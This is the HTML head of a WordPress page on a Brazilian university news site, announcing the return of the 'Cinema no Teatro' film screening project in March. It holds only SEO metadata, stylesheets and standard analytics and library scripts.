

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/
body_size: 15594
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Projeto “Cinema no Teatro” volta em março - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Projeto “Cinema no Teatro” volta em março - Imperatriz Notícias" />
<meta property="og:description" content="O projeto Cinema no Teatro, realizado no teatro Ferreira Gullar, retorna com exibições de filmes na segunda semana do mês de março. Segundo a coordenação do projeto, já são 16 anos exibindo filmes nacionais, regionais e internacionais no formato de curtas e longas metragens. De acordo com o coordenador do projeto, professor Antônio Fabrício, tem [&hellip;]" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:section" content="Cultura" />
<meta property="og:updated_time" content="2019-10-17T20:38:10-03:00" />
<meta property="article:published_time" content="2016-03-16T10:35:33-03:00" />
<meta property="article:modified_time" content="2019-10-17T20:38:10-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Projeto “Cinema no Teatro” volta em março - Imperatriz Notícias" />
<meta name="twitter:description" content="O projeto Cinema no Teatro, realizado no teatro Ferreira Gullar, retorna com exibições de filmes na segunda semana do mês de março. Segundo a coordenação do projeto, já são 16 anos exibindo filmes nacionais, regionais e internacionais no formato de curtas e longas metragens. De acordo com o coordenador do projeto, professor Antônio Fabrício, tem [&hellip;]" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/#webpage","url":"https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/","name":"Projeto \u201cCinema no Teatro\u201d volta em mar\u00e7o - Imperatriz Not\u00edcias","datePublished":"2016-03-16T10:35:33-03:00","dateModified":"2019-10-17T20:38:10-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/tbueno/","name":"Tha\u00edsa Bueno","url":"https://imperatriznoticias.ufma.br/author/tbueno/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f235d7be386f3875ddc9a6596e96bd70866e8a67c7c6469928cabc0e2b7bc1ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f235d7be386f3875ddc9a6596e96bd70866e8a67c7c6469928cabc0e2b7bc1ef?s=96&amp;d=mm&amp;r=g","caption":"Tha\u00edsa Bueno","inLanguage":"pt-BR"},"sameAs":["tbueno"],"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"Projeto \u201cCinema no Teatro\u201d volta em mar\u00e7o - Imperatriz Not\u00edcias","datePublished":"2016-03-16T10:35:33-03:00","dateModified":"2019-10-17T20:38:10-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/tbueno/","name":"Tha\u00edsa Bueno"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":"O projeto Cinema no Teatro, realizado no teatro Ferreira Gullar, retorna com exibi\u00e7\u00f5es de filmes na segunda semana do m\u00eas de mar\u00e7o. Segundo a coordena\u00e7\u00e3o do projeto, j\u00e1 s\u00e3o 16 anos exibindo filmes nacionais, regionais e internacionais no formato de curtas e longas metragens.","name":"Projeto \u201cCinema no Teatro\u201d volta em mar\u00e7o - Imperatriz Not\u00edcias","@id":"https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; Projeto “Cinema no Teatro” volta em março" href="https://imperatriznoticias.ufma.br/projeto-cinema-no-teatro-volta-em-marco/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fprojeto-cinema-no-teatro-volta-em-marco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fprojeto-cinema-no-teatro-volta-em-marco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1768412532' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/17183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=17183' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
